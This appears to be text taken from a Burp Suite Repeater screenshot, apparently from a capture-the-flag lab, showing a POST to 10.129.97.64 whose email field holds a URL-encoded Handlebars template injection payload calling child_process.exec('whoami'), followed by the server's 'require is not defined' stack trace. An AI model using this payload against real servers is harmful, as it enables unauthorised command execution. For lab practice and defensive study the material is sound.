 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1142
9 Origin: http://10.129.97.64
0 Connection: keep-alive
1 Referer: http://10.129.97.64/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 email=
%7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0D%0A%20%20%7B%7B%23with%
20%22e%22%7D%7D%0D%0A%20%20%20%20%7B%7B%23with%20split%20as%20%7Cconslist%7
C%7D%7D%0D%0A%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%
20%7B%7Bthis%2Epush%20%28lookup%20string%2Esub%20%22constructor%22%29%7D%7D
%0D%0A%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%7B%7
B%23with%20string%2Esplit%20as%20%7Ccodelist%7C%7D%7D%0D%0A%20%20%20%20%20%
20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7Bthis%2Epu
sh%20%22return%20require%28%27child%5Fprocess%27%29%2Eexec%28%27whoami%27%2
9%3B%22%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%
20%20%20%20%20%20%20%7B%7B%23each%20conslist%7D%7D%0D%0A%20%20%20%20%20%20%
20%20%20%20%7B%7B%23with%20%28string%2Esub%2Eapply%200%20codelist%29%7D%7D%
0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%7Bthis%7D%7D%0D%0A%20%20%20%20
%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7B%2
Feach%7D%7D%0D%0A%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A%20%20%20%20%7B
%7B%2Fwith%7D%7D%0D%0A%20%20%7B%7B%2Fwith%7D%7D%0D%0A%7B%7B%2Fwith%7D%7D&
action=Submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 1345
5 ETag: W/"541-sEbhFszxoOHrx2pYd8n5qxybwvM"
6 Date: Sun, 08 Dec 2024 20:51:20 GMT
7 Connection: keep-alive
8
9 [
"ReferenceError: require is not defined",
"    at Function.eval (eval at <anonymous> (eval at createFunctionCont
ext (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compile
r/javascript-compiler.js:254:23)), <anonymous>:3:1)",
"    at Function.<anonymous> (/root/Backend/node_modules/handlebars/di
st/cjs/handlebars/helpers/with.js:10:25)",
"    at eval (eval at createFunctionContext (/root/Backend/node_module
s/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js:254:2
3), <anonymous>:5:37)",
"    at prog (/root/Backend/node_modules/handlebars/dist/cjs/handlebar
s/runtime.js:221:12)",
"    at execIteration (/root/Backend/node_modules/handlebars/dist/cjs/
handlebars/helpers/each.js:51:19)",
"    at Array.<anonymous> (/root/Backend/node_modules/handlebars/dist/
cjs/handlebars/helpers/each.js:61:13)",
"    at eval (eval at createFunctionContext (/root/Backend/node_module
s/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js:254:2
3), <anonymous>:12:31)",
"    at prog (/root/Backend/node_modules/handlebars/dist/cjs/handlebar
s/runtime.js:221:12)",